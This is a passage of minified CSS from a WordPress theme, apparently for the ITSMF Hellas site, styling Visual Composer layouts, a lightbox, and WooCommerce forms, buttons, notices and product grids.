!important}.hidden-xxxs{display:none}}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{padding-top:0px}.wpb_button,.vc_icon_element,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:24px;margin-top:24px}.flexslider .slides img{height:auto}.nivoslider img{height:auto}.vc_carousel-inner img{height:auto}.vc_message_box-icon>*{transform:translate(-50%, -50%) !important}.vc_video-bg{position:absolute !important}.vc_row.vc_video-bg-container.transparent_film::before{z-index:1}.vc_row.vc_video-bg-container .wpb_column{z-index:2}.wpb_gmaps_widget .wpb_wrapper{padding:0px}@media (min-width:768px){.vc_col-sm-10{width:83.3332%}}@media (min-width:992px){.vc_col-md-10{width:83.3332%}}@media only screen and (max-width:767px){.pp_pic_holder.pp_default{width:100% !important;left:0 !important;overflow:hidden}div.pp_default .pp_content_container .pp_left{padding-left:0 !important}div.pp_default .pp_content_container .pp_right{padding-right:0 !important}.pp_content{width:100% !important;height:auto !important}.pp_fade{width:100% !important;height:100% !important}a.pp_expand,a.pp_contract,.pp_hoverContainer,.pp_gallery,.pp_top,.pp_bottom{display:none !important}#pp_full_res img{width:100% !important;height:auto !important}.pp_details{width:100% !important;padding-left:3%;padding-right:4%;padding-top:10px;padding-bottom:10px;background-color:#fff;margin-top:-2px !important}a.pp_close{right:7% !important;top:10px !important}}.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignright{float:right;margin:0px 0 10px 10px}.alignleft{float:left;margin:0px 10px 10px 0}.floatleft{float:left}.floatright{float:right}.textcenter{text-align:center}.textright{text-align:right}.textleft{text-align:left}.wp-caption,.gallery-caption{font-size:13px;border-radius:0;margin-bottom:5px;max-width:100%}.wp-caption img,.gallery-caption img{margin:0;padding:0;border:0 none;max-width:100%;height:auto !important}.wp-caption p.wp-caption-text,.gallery-caption p.wp-caption-text{line-height:17px;padding:5px;margin:0;text-align:center}.wp-smiley{margin:0 !important;max-height:1em}.gallery dl.gallery-item img{border:none !important}body.admin-bar.sticky_header .overflow_wrapper,body.admin-bar.sticky_header .header{margin-top:30px}.ple_woo_container{margin-left:10px;margin-right:10px}.ple_woo_container:last-child{margin-right:0px}.ple_woo_cart_count{background-color:#2ecc71;border-radius:20px;color:#fff !important;display:inline-block;font-size:11px;height:22px;left:-8px;line-height:22px;position:relative;text-align:center;top:-18px;width:22px}#ple_woocart .woocommerce-Price-amount{display:inline-block;-o-transform:translate(0px, -1px);-webkit-transform:translate(0px, -1px);-ms-transform:translate(0px, -1px);transform:translate(0px, -1px)}.ple_woo_cart_icon i{font-size:16px}.ple_woo_user i{font-size:16px}.woocommerce .plethora-woo-shop-grid-3 ul.products li.product,.woocommerce .plethora-woo-related-grid-3 .related ul.products li.product,.woocommerce .plethora-woo-related-grid-3 .upsells.products ul.products li.product{width:30.8%}.woocommerce .plethora-woo-shop-grid-2 ul.products li.product,.woocommerce .plethora-woo-related-grid-2 .related ul.products li.product,.woocommerce .plethora-woo-related-grid-2 .upsells.products ul.products li.product{width:48.1%}.woocommerce .plethora-woo-related-grid-4 .related ul.products li.product,.woocommerce .plethora-woo-related-grid-4 .upsells.products ul.products li.product{width:22.05%}.radio,.checkbox{display:inline-block;margin-bottom:0px;margin-top:0px;min-height:0px;padding-left:0px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce-page form .form-row input.input-text,.woocommerce-page form .form-row textarea,.woocommerce form .form-row select,.woocommerce-page form .form-row select,.woocommerce form select,.woocommerce-page form select,.woocommerce form input[type='text'],.woocommerce-page input[type='text'],.woocommerce-page form textarea{display:block;width:100%;height:41px;padding:6px 12px;font-size:18px;line-height:1.75;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:0px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;height:43px}.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus,.woocommerce-page form .form-row input.input-text:focus,.woocommerce-page form .form-row textarea:focus,.woocommerce form .form-row select:focus,.woocommerce-page form .form-row select:focus,.woocommerce form select:focus,.woocommerce-page form select:focus,.woocommerce form input[type='text']:focus,.woocommerce-page input[type='text']:focus,.woocommerce-page form textarea:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6)}.woocommerce form .form-row input.input-text::-moz-placeholder,.woocommerce form .form-row textarea::-moz-placeholder,.woocommerce-page form .form-row input.input-text::-moz-placeholder,.woocommerce-page form .form-row textarea::-moz-placeholder,.woocommerce form .form-row select::-moz-placeholder,.woocommerce-page form .form-row select::-moz-placeholder,.woocommerce form select::-moz-placeholder,.woocommerce-page form select::-moz-placeholder,.woocommerce form input[type='text']::-moz-placeholder,.woocommerce-page input[type='text']::-moz-placeholder,.woocommerce-page form textarea::-moz-placeholder{color:#999;opacity:1}.woocommerce form .form-row input.input-text:-ms-input-placeholder,.woocommerce form .form-row textarea:-ms-input-placeholder,.woocommerce-page form .form-row input.input-text:-ms-input-placeholder,.woocommerce-page form .form-row textarea:-ms-input-placeholder,.woocommerce form .form-row select:-ms-input-placeholder,.woocommerce-page form .form-row select:-ms-input-placeholder,.woocommerce form select:-ms-input-placeholder,.woocommerce-page form select:-ms-input-placeholder,.woocommerce form input[type='text']:-ms-input-placeholder,.woocommerce-page input[type='text']:-ms-input-placeholder,.woocommerce-page form textarea:-ms-input-placeholder{color:#999}.woocommerce form .form-row input.input-text::-webkit-input-placeholder,.woocommerce form .form-row textarea::-webkit-input-placeholder,.woocommerce-page form .form-row input.input-text::-webkit-input-placeholder,.woocommerce-page form .form-row textarea::-webkit-input-placeholder,.woocommerce form .form-row select::-webkit-input-placeholder,.woocommerce-page form .form-row select::-webkit-input-placeholder,.woocommerce form select::-webkit-input-placeholder,.woocommerce-page form select::-webkit-input-placeholder,.woocommerce form input[type='text']::-webkit-input-placeholder,.woocommerce-page input[type='text']::-webkit-input-placeholder,.woocommerce-page form textarea::-webkit-input-placeholder{color:#999}.woocommerce form .form-row input.input-text[disabled],.woocommerce form .form-row textarea[disabled],.woocommerce-page form .form-row input.input-text[disabled],.woocommerce-page form .form-row textarea[disabled],.woocommerce form .form-row select[disabled],.woocommerce-page form .form-row select[disabled],.woocommerce form select[disabled],.woocommerce-page form select[disabled],.woocommerce form input[type='text'][disabled],.woocommerce-page input[type='text'][disabled],.woocommerce-page form textarea[disabled],.woocommerce form .form-row input.input-text[readonly],.woocommerce form .form-row textarea[readonly],.woocommerce-page form .form-row input.input-text[readonly],.woocommerce-page form .form-row textarea[readonly],.woocommerce form .form-row select[readonly],.woocommerce-page form .form-row select[readonly],.woocommerce form select[readonly],.woocommerce-page form select[readonly],.woocommerce form input[type='text'][readonly],.woocommerce-page input[type='text'][readonly],.woocommerce-page form textarea[readonly],fieldset[disabled] .woocommerce form .form-row input.input-text,fieldset[disabled] .woocommerce form .form-row textarea,fieldset[disabled] .woocommerce-page form .form-row input.input-text,fieldset[disabled] .woocommerce-page form .form-row textarea,fieldset[disabled] .woocommerce form .form-row select,fieldset[disabled] .woocommerce-page form .form-row select,fieldset[disabled] .woocommerce form select,fieldset[disabled] .woocommerce-page form select,fieldset[disabled] .woocommerce form input[type='text'],fieldset[disabled] .woocommerce-page input[type='text'],fieldset[disabled] .woocommerce-page form textarea{background-color:#eee;opacity:1}.woocommerce form .form-row input.input-text[disabled],.woocommerce form .form-row textarea[disabled],.woocommerce-page form .form-row input.input-text[disabled],.woocommerce-page form .form-row textarea[disabled],.woocommerce form .form-row select[disabled],.woocommerce-page form .form-row select[disabled],.woocommerce form select[disabled],.woocommerce-page form select[disabled],.woocommerce form input[type='text'][disabled],.woocommerce-page input[type='text'][disabled],.woocommerce-page form textarea[disabled],fieldset[disabled] .woocommerce form .form-row input.input-text,fieldset[disabled] .woocommerce form .form-row textarea,fieldset[disabled] .woocommerce-page form .form-row input.input-text,fieldset[disabled] .woocommerce-page form .form-row textarea,fieldset[disabled] .woocommerce form .form-row select,fieldset[disabled] .woocommerce-page form .form-row select,fieldset[disabled] .woocommerce form select,fieldset[disabled] .woocommerce-page form select,fieldset[disabled] .woocommerce form input[type='text'],fieldset[disabled] .woocommerce-page input[type='text'],fieldset[disabled] .woocommerce-page form textarea{cursor:not-allowed}textarea.woocommerce form .form-row input.input-text,textarea.woocommerce form .form-row textarea,textarea.woocommerce-page form .form-row input.input-text,textarea.woocommerce-page form .form-row textarea,textarea.woocommerce form .form-row select,textarea.woocommerce-page form .form-row select,textarea.woocommerce form select,textarea.woocommerce-page form select,textarea.woocommerce form input[type='text'],textarea.woocommerce-page input[type='text'],textarea.woocommerce-page form textarea{height:auto}.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button{font-family:,sans-serif;font-size:14px;font-weight:bold;text-transform:none;border:2px solid #131313;color:#131313;background-color:#fff;line-height:1.1;text-align:center;padding:12px 20px;display:inline-block;cursor:pointer;vertical-align:middle;border:2px solid #131313 !important;color:#131313 !important;background-color:transparent !important !important;display:inline-block !important;vertical-align:middle !important;-webkit-transform:translateZ(0) !important;transform:translateZ(0) !important;box-shadow:0 0 1px rgba(0,0,0,0) !important;-webkit-backface-visibility:hidden !important;backface-visibility:hidden !important;-moz-osx-font-smoothing:grayscale !important;position:relative !important;-webkit-transition-property:color !important;transition-property:color !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important;border-radius:0px}.woocommerce #content input.button:focus,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus,.woocommerce-page #content input.button:focus,.woocommerce-page #respond input#submit:focus,.woocommerce-page a.button:focus,.woocommerce-page button.button:focus,.woocommerce-page input.button:focus,.woocommerce #content input.button:active:focus,.woocommerce #respond input#submit:active:focus,.woocommerce a.button:active:focus,.woocommerce button.button:active:focus,.woocommerce input.button:active:focus,.woocommerce-page #content input.button:active:focus,.woocommerce-page #respond input#submit:active:focus,.woocommerce-page a.button:active:focus,.woocommerce-page button.button:active:focus,.woocommerce-page input.button:active:focus,.woocommerce #content input.button.active:focus,.woocommerce #respond input#submit.active:focus,.woocommerce a.button.active:focus,.woocommerce button.button.active:focus,.woocommerce input.button.active:focus,.woocommerce-page #content input.button.active:focus,.woocommerce-page #respond input#submit.active:focus,.woocommerce-page a.button.active:focus,.woocommerce-page button.button.active:focus,.woocommerce-page input.button.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce #content input.button:focus,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus,.woocommerce-page #content input.button:focus,.woocommerce-page #respond input#submit:focus,.woocommerce-page a.button:focus,.woocommerce-page button.button:focus,.woocommerce-page input.button:focus{background-color:#131313;color:#fff;text-decoration:none}.woocommerce #content input.button:active,.woocommerce #respond input#submit:active,.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce-page #content input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active,.woocommerce #content input.button.active,.woocommerce #respond input#submit.active,.woocommerce a.button.active,.woocommerce button.button.active,.woocommerce input.button.active,.woocommerce-page #content input.button.active,.woocommerce-page #respond input#submit.active,.woocommerce-page a.button.active,.woocommerce-page button.button.active,.woocommerce-page input.button.active{outline:0;background-image:none}.woocommerce #content input.button.disabled,.woocommerce #respond input#submit.disabled,.woocommerce a.button.disabled,.woocommerce button.button.disabled,.woocommerce input.button.disabled,.woocommerce-page #content input.button.disabled,.woocommerce-page #respond input#submit.disabled,.woocommerce-page a.button.disabled,.woocommerce-page button.button.disabled,.woocommerce-page input.button.disabled,.woocommerce #content input.button[disabled],.woocommerce #respond input#submit[disabled],.woocommerce a.button[disabled],.woocommerce button.button[disabled],.woocommerce input.button[disabled],.woocommerce-page #content input.button[disabled],.woocommerce-page #respond input#submit[disabled],.woocommerce-page a.button[disabled],.woocommerce-page button.button[disabled],.woocommerce-page input.button[disabled],fieldset[disabled] .woocommerce #content input.button,fieldset[disabled] .woocommerce #respond input#submit,fieldset[disabled] .woocommerce a.button,fieldset[disabled] .woocommerce button.button,fieldset[disabled] .woocommerce input.button,fieldset[disabled] .woocommerce-page #content input.button,fieldset[disabled] .woocommerce-page #respond input#submit,fieldset[disabled] .woocommerce-page a.button,fieldset[disabled] .woocommerce-page button.button,fieldset[disabled] .woocommerce-page input.button{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65)}.woocommerce #content input.button:before,.woocommerce #respond input#submit:before,.woocommerce a.button:before,.woocommerce button.button:before,.woocommerce input.button:before,.woocommerce-page #content input.button:before,.woocommerce-page #respond input#submit:before,.woocommerce-page a.button:before,.woocommerce-page button.button:before,.woocommerce-page input.button:before{content:"" !important;position:absolute !important;z-index:-1 !important;top:0 !important;left:0 !important;right:0 !important;bottom:0 !important;background-color:#131313 !important;-webkit-transform:scaleX(0) !important;transform:scaleX(0) !important;-webkit-transform-origin:0 0 !important;transform-origin:0 0 !important;-webkit-transition-property:transform !important;transition-property:transform !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important;-webkit-transition-timing-function:ease-out !important;transition-timing-function:ease-out !important}.woocommerce #content input.button:hover:before,.woocommerce #respond input#submit:hover:before,.woocommerce a.button:hover:before,.woocommerce button.button:hover:before,.woocommerce input.button:hover:before,.woocommerce-page #content input.button:hover:before,.woocommerce-page #respond input#submit:hover:before,.woocommerce-page a.button:hover:before,.woocommerce-page button.button:hover:before,.woocommerce-page input.button:hover:before,.woocommerce #content input.button:focus:before,.woocommerce #respond input#submit:focus:before,.woocommerce a.button:focus:before,.woocommerce button.button:focus:before,.woocommerce input.button:focus:before,.woocommerce-page #content input.button:focus:before,.woocommerce-page #respond input#submit:focus:before,.woocommerce-page a.button:focus:before,.woocommerce-page button.button:focus:before,.woocommerce-page input.button:focus:before,.woocommerce #content input.button:active:before,.woocommerce #respond input#submit:active:before,.woocommerce a.button:active:before,.woocommerce button.button:active:before,.woocommerce input.button:active:before,.woocommerce-page #content input.button:active:before,.woocommerce-page #respond input#submit:active:before,.woocommerce-page a.button:active:before,.woocommerce-page button.button:active:before,.woocommerce-page input.button:active:before{-webkit-transform:scaleX(1) !important;transform:scaleX(1) !important}.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce #content input.button:focus,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus,.woocommerce-page #content input.button:focus,.woocommerce-page #respond input#submit:focus,.woocommerce-page a.button:focus,.woocommerce-page button.button:focus,.woocommerce-page input.button:focus{color:#fff !important;background-color:transparent !important !important}.woocommerce #content input.button.btn-inv,.woocommerce #respond input#submit.btn-inv,.woocommerce a.button.btn-inv,.woocommerce button.button.btn-inv,.woocommerce input.button.btn-inv,.woocommerce-page #content input.button.btn-inv,.woocommerce-page #respond input#submit.btn-inv,.woocommerce-page a.button.btn-inv,.woocommerce-page button.button.btn-inv,.woocommerce-page input.button.btn-inv{color:#fff !important;background-color:#131313 !important;display:inline-block !important;vertical-align:middle !important;-webkit-transform:translateZ(0) !important;transform:translateZ(0) !important;box-shadow:0 0 1px rgba(0,0,0,0) !important;-webkit-backface-visibility:hidden !important;backface-visibility:hidden !important;-moz-osx-font-smoothing:grayscale !important;position:relative !important;-webkit-transition-property:color !important;transition-property:color !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important}.woocommerce #content input.button.btn-inv:before,.woocommerce #respond input#submit.btn-inv:before,.woocommerce a.button.btn-inv:before,.woocommerce button.button.btn-inv:before,.woocommerce input.button.btn-inv:before,.woocommerce-page #content input.button.btn-inv:before,.woocommerce-page #respond input#submit.btn-inv:before,.woocommerce-page a.button.btn-inv:before,.woocommerce-page button.button.btn-inv:before,.woocommerce-page input.button.btn-inv:before{content:"" !important;position:absolute !important;z-index:-1 !important;top:0 !important;left:0 !important;right:0 !important;bottom:0 !important;background-color:#fff !important;-webkit-transform:scaleX(0) !important;transform:scaleX(0) !important;-webkit-transform-origin:0 0 !important;transform-origin:0 0 !important;-webkit-transition-property:transform !important;transition-property:transform !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important;-webkit-transition-timing-function:ease-out !important;transition-timing-function:ease-out !important}.woocommerce #content input.button.btn-inv:hover:before,.woocommerce #respond input#submit.btn-inv:hover:before,.woocommerce a.button.btn-inv:hover:before,.woocommerce button.button.btn-inv:hover:before,.woocommerce input.button.btn-inv:hover:before,.woocommerce-page #content input.button.btn-inv:hover:before,.woocommerce-page #respond input#submit.btn-inv:hover:before,.woocommerce-page a.button.btn-inv:hover:before,.woocommerce-page button.button.btn-inv:hover:before,.woocommerce-page input.button.btn-inv:hover:before,.woocommerce #content input.button.btn-inv:focus:before,.woocommerce #respond input#submit.btn-inv:focus:before,.woocommerce a.button.btn-inv:focus:before,.woocommerce button.button.btn-inv:focus:before,.woocommerce input.button.btn-inv:focus:before,.woocommerce-page #content input.button.btn-inv:focus:before,.woocommerce-page #respond input#submit.btn-inv:focus:before,.woocommerce-page a.button.btn-inv:focus:before,.woocommerce-page button.button.btn-inv:focus:before,.woocommerce-page input.button.btn-inv:focus:before,.woocommerce #content input.button.btn-inv:active:before,.woocommerce #respond input#submit.btn-inv:active:before,.woocommerce a.button.btn-inv:active:before,.woocommerce button.button.btn-inv:active:before,.woocommerce input.button.btn-inv:active:before,.woocommerce-page #content input.button.btn-inv:active:before,.woocommerce-page #respond input#submit.btn-inv:active:before,.woocommerce-page a.button.btn-inv:active:before,.woocommerce-page button.button.btn-inv:active:before,.woocommerce-page input.button.btn-inv:active:before{-webkit-transform:scaleX(1) !important;transform:scaleX(1) !important}.woocommerce #content input.button.btn-inv:hover,.woocommerce #respond input#submit.btn-inv:hover,.woocommerce a.button.btn-inv:hover,.woocommerce button.button.btn-inv:hover,.woocommerce input.button.btn-inv:hover,.woocommerce-page #content input.button.btn-inv:hover,.woocommerce-page #respond input#submit.btn-inv:hover,.woocommerce-page a.button.btn-inv:hover,.woocommerce-page button.button.btn-inv:hover,.woocommerce-page input.button.btn-inv:hover,.woocommerce #content input.button.btn-inv:focus,.woocommerce #respond input#submit.btn-inv:focus,.woocommerce a.button.btn-inv:focus,.woocommerce button.button.btn-inv:focus,.woocommerce input.button.btn-inv:focus,.woocommerce-page #content input.button.btn-inv:focus,.woocommerce-page #respond input#submit.btn-inv:focus,.woocommerce-page a.button.btn-inv:focus,.woocommerce-page button.button.btn-inv:focus,.woocommerce-page input.button.btn-inv:focus{color:#131313 !important;border:2px solid #131313 !important;background-color:transparent !important !important}.woocommerce input.button:hover{background-color:#131313 !important}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{padding:12px 20px}.woocommerce .woocommerce-error,.woocommerce .woocommerce-error:before{background-color:#d9534f;color:#ffffff}.woocommerce .woocommerce-error{border:none}.woocommerce .woocommerce-error a:link,.woocommerce .woocommerce-error a:visited{color:#FCEC07}.woocommerce .woocommerce-error a:hover,.woocommerce .woocommerce-error a:active{color:#fff}.woocommerce .woocommerce-info,.woocommerce .woocommerce-info:before{background-color:#c70851;color:#fff}.woocommerce .woocommerce-info{border:none}.woocommerce .woocommerce-info a:link,.woocommerce .woocommerce-info a:visited{color:#c70851}.woocommerce .woocommerce-info a:hover,.woocommerce .woocommerce-info a:active{color:#c70851}.woocommerce .woocommerce-message,.woocommerce .woocommerce-message:before{background-color:#d30202;color:#fff}.woocommerce .woocommerce-message,.woocommerce .woocommerce-Message{border:none;overflow:hidden;clear:both}.woocommerce .woocommerce-message a,.woocommerce .woocommerce-Message a,.woocommerce .woocommerce-message a:link,.woocommerce .woocommerce-Message a:link,.woocommerce .woocommerce-message a:visited,.woocommerce .woocommerce-Message a:visited{color:#c70851}.woocommerce .woocommerce-message a:hover,.woocommerce .woocommerce-Message a:hover,.woocommerce .woocommerce-message a:active,.woocommerce .woocommerce-Message a:active{color:#c70851}.woocommerce .woocommerce-message .button,.woocommerce .woocommerce-Message .button{border:2px solid #fff !important;color:#fff !important;background-color:transparent !important !important;display:inline-block !important;vertical-align:middle !important;-webkit-transform:translateZ(0) !important;transform:translateZ(0) !important;box-shadow:0 0 1px rgba(0,0,0,0) !important;-webkit-backface-visibility:hidden !important;backface-visibility:hidden !important;-moz-osx-font-smoothing:grayscale !important;position:relative !important;-webkit-transition-property:color !important;transition-property:color !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important}.woocommerce .woocommerce-message .button:before,.woocommerce .woocommerce-Message .button:before{content:"" !important;position:absolute !important;z-index:-1 !important;top:0 !important;left:0 !important;right:0 !important;bottom:0 !important;background-color:#fff !important;-webkit-transform:scaleX(0) !important;transform:scaleX(0) !important;-webkit-transform-origin:0 0 !important;transform-origin:0 0 !important;-webkit-transition-property:transform !important;transition-property:transform !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important;-webkit-transition-timing-function:ease-out !important;transition-timing-function:ease-out !important}.woocommerce .woocommerce-message .button:hover:before,.woocommerce .woocommerce-Message .button:hover:before,.woocommerce .woocommerce-message .button:focus:before,.woocommerce .woocommerce-Message .button:focus:before,.woocommerce .woocommerce-message .button:active:before,.woocommerce .woocommerce-Message .button:active:before{-webkit-transform:scaleX(1) !important;transform:scaleX(1) !important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-Message .button:hover,.woocommerce .woocommerce-message .button:focus,.woocommerce .woocommerce-Message .button:focus{color:#323232 !important;background-color:transparent !important !important}.woocommerce .woocommerce-message .button.btn-inv,.woocommerce .woocommerce-Message .button.btn-inv{color:#323232 !important;background-color:#fff !important;display:inline-block !important;vertical-align:middle !important;-webkit-transform:translateZ(0) !important;transform:translateZ(0) !important;box-shadow:0 0 1px rgba(0,0,0,0) !important;-webkit-backface-visibility:hidden !important;backface-visibility:hidden !important;-moz-osx-font-smoothing:grayscale !important;position:relative !important;-webkit-transition-property:color !important;transition-property:color !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important}.woocommerce .woocommerce-message .button.btn-inv:before,.woocommerce .woocommerce-Message .button.btn-inv:before{content:"" !important;position:absolute !important;z-index:-1 !important;top:0 !important;left:0 !important;right:0 !important;bottom:0 !important;background-color:#323232 !important;-webkit-transform:scaleX(0) !important;transform:scaleX(0) !important;-webkit-transform-origin:0 0 !important;transform-origin:0 0 !important;-webkit-transition-property:transform !important;transition-property:transform !important;-webkit-transition-duration:.3s !important;transition-duration:.3s !important;-webkit-transition-timing-function:ease-out !important;transition-timing-function:ease-out !important}.woocommerce .woocommerce-message .button.btn-inv:hover:before,.woocommerce .woocommerce-Message .button.btn-inv:hover:before,.woocommerce .woocommerce-message .button.btn-inv:focus:before,.woocommerce .woocommerce-Message .button.btn-inv:focus:before,.woocommerce .woocommerce-message .button.btn-inv:active:before,.woocommerce .woocommerce-Message .button.btn-inv:active:before{-webkit-transform:scaleX(1) !important;transform:scaleX(1) !important}.woocommerce .woocommerce-message .button.btn-inv:hover,.woocommerce .woocommerce-Message .button.btn-inv:hover,.woocommerce .woocommerce-message .button.btn-inv:focus,.woocommerce .woocommerce-Message .button.btn-inv:focus{color:#fff !important;border:2px solid #fff !important;background-color:transparent !important !important}.select2-container .select2-choice{background-clip:padding-box;background-color:inherit;border:1px solid #ccc;border-radius:0px;color:#444;display:block;font-weight:400;overflow:hidden;padding:0 0 0 0px;position:relative;text-decoration:none;white-space:nowrap}.select2-chosen{background:inherit !important;background-color:#fff !important;border:0px solid #ccc;border-radius:0px;box-shadow:inherit !important;color:inherit !important;height:41px !important;line-height:41px;overflow:hidden;padding:0 0 0 10px}.woocommerce .woocommerce-breadcrumb,.term-description{color:inherit;display:inline-block;float:left}.term-description{padding-left:10px}.woocommerce-result-count{display:inline-block;float:right !important;font-size:0.92em}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{display:block;clear:both;float:none}.woocommerce-ordering{margin-bottom:26px !important}.woocommerce-ordering select.orderby,.variations select{-moz-appearance:none;background-image:url("https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/assets/images/drop.png");background-position:100% 50%;background-repeat:no-repeat;border:solid 2px;margin-bottom:0;padding:8px 20px;width:100%;-webkit-appearance:none}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin-bottom:3.8%}.woocommerce ul.products li.product a.woocommerce-LoopProduct-link{color:inherit !important}.woocommerce ul.products li.product a img{margin:0 0 10px 0}.woocommerce ul.products li.product h2,.woocommerce-page ul.products li.product h2{padding:10px 5px;font-weight:bold;font-size:18px}.woocommerce .star-rating,.woocommerce-page .star-rating,.woocommerce .star-rating:before,.woocommerce-page .star-rating:before{color:#FFD700 !important}.woocommerce p.stars a,.woocommerce-page p.stars a{color:#FFD700 !important}.woocommerce .products .star-rating{margin:5px auto;padding:10px}.woocommerce ul.products li.product .price{font-weight:bold}.woocommerce ul.products li.product .price ins{background:rgba(0,0,0,0) none repeat scroll 0 0;text-decoration:none}.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#d30202;border-radius:60px;color:#fff;font-size:12px;font-weight:700;line-height:32px;margin:0;height:48px;width:48px;padding:8px;position:absolute;text-align:center}mark{background:none repeat scroll 0 0 transparent;color:inherit}.products li{text-align:center}.products li a.button{display:block;margin:0 !important}.woocommerce a.added_to_cart{font-family:,sans-serif;font-size:14px;font-weight:bold;text-transform:none;border:2px solid #131313;color:#131313;background-color:#fff;line-height:1.1;text-align:center;padding:12px 20px;cursor:pointer;color:#fff !important;background-color:#c70851 !important;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s;border:solid 2px #c70851;display:block}.woocommerce a.added_to_cart:focus,.woocommerce a.added_to_cart:active:focus,.woocommerce a.added_to_cart.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.woocommerce a.added_to_cart:hover,.woocommerce a.added_to_cart:focus{background-color:#131313;color:#fff;text-decoration:none}.woocommerce a.added_to_cart:active,.woocommerce a.added_to_cart.active{outline:0;background-image:none}.woocommerce a.added_to_cart.disabled,.woocommerce a.added_to_cart[disabled],fieldset[disabled] .woocommerce a.added_to_cart{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65)}.woocommerce a.added_to_cart:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.woocommerce a.added_to_cart:hover:before,.woocommerce a.added_to_cart:focus:before,.woocommerce a.added_to_cart:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.woocommerce a.added_to_cart:hover,.woocommerce a.added_to_cart:focus{color:#c70851 !important;border:2px solid #c70851 !important;background-color:transparent !important}.woocommerce ul.products li.product .price del{color:inherit;display:inline-block;opacity:0.5}.woocommerce nav.woocommerce-pagination ul{border:none !important}.woocommerce nav.woocommerce-pagination ul li{border:none !important}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current{padding:0.75em}.woocommerce nav.woocommerce-pagination ul li span.current{background-color:transparent;border:solid 1px}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover{background-color:inherit;color:inherit;border-color:inherit}.woocommerce div.product{clear:both}.woocommerce div.product 